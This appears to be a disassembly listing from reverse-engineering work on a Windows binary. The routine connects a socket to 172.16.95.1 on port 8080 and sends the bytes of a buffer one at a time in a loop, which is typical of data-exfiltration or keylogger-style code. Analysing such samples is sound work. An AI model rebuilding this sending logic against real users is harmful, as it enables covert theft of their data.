 00411DFC jnz     short loc_411E08
00411E08
00411E08 loc_411E08:
00411E08 mov     esi, esp
00411E0A push    offset cp       ; "172.16.95.1"
00411E0F call    ds:inet_addr
00411E15 cmp     esi, esp
00411E17 call    j_doNothing
00411E1C mov     dword ptr [ebp+name.sa_data+2], eax
00411E22 mov     eax, 2
00411E27 mov     [ebp+name.sa_family], ax
00411E2E mov     esi, esp
00411E30 push    1F90h           ; hostshort
00411E35 call    ds:htons
00411E3B cmp     esi, esp
00411E3D call    j_doNothing
00411E42 mov     word ptr [ebp+name.sa_data], ax
00411E49 mov     esi, esp
00411E4B push    10h             ; namelen
00411E4D lea     eax, [ebp+name]
00411E53 push    eax             ; name
00411E54 mov     ecx, [ebp+s]
00411E5A push    ecx             ; s
00411E5B call    ds:connect
00411E61 cmp     esi, esp
00411E63 call    j_doNothing
00411E68 test    eax, eax
00411E6A jge     short loc_411E8A
00411E8A
00411E8A loc_411E8A:
00411E8A mov     eax, [ebp+arg_0]
00411E8D add     eax, [ebp+var_1D4]
00411E93 movsx   ecx, byte ptr [eax]
00411E96 push    ecx
00411E97 push    offset aC       ; "%c"
00411E9C lea     edx, [ebp+buf]
00411EA2 push    edx
00411EA3 call    j_someEncoded?
00411EA8 add     esp, 0Ch
00411EAB mov     [ebp+len], eax
00411EB1 mov     esi, esp
00411EB3 push    0               ; flags
00411EB5 mov     eax, [ebp+len]
00411EBB push    eax             ; len
00411EBC lea     ecx, [ebp+buf]
00411EC2 push    ecx             ; buf
00411EC3 mov     edx, [ebp+s]
00411EC9 push    edx             ; s
00411ECA call    ds:send
00411ED0 cmp     esi, esp
00411ED2 call    j_doNothing
00411ED7 jmp     loc_411D90
00411E6C mov     esi, esp
00411E6E push    offset Str      ; "A wild debug message appeared!"
00411E73 call    ds:puts
00411E79 add     esp, 4
00411E7C cmp     esi, esp
00411E7E call    j_doNothing
00411E83 mov     eax, 1
00411E88 jmp     short loc_411EDE